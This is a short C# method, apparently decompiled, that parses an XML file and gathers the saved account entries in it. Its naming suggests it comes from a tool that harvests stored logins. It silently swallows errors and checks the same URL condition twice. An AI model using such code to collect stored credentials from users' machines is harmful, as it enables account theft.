 private static List<Account> ScanCredentials(string Path)
{
List<Account> list = new List<Account>();
try
{
XmlTextReader reader = new XmlTextReader(Path);
XmlDocument document1 = new XmlDocument();
document1.Load(reader);
using (IEnumerator enumerator = document1.DocumentElement.ChildNodes[0].ChildNodes.GetEnumerator())
{
while (enumerator.MoveNext())
{
Account recent = GetRecent((XmlNode) enumerator.Current);
if ((recent.URL != "UNKNOWN") && (recent.URL != "UNKNOWN"))
{
list.Add(recent);
}
}
}
}
catch
{
}
return list;
}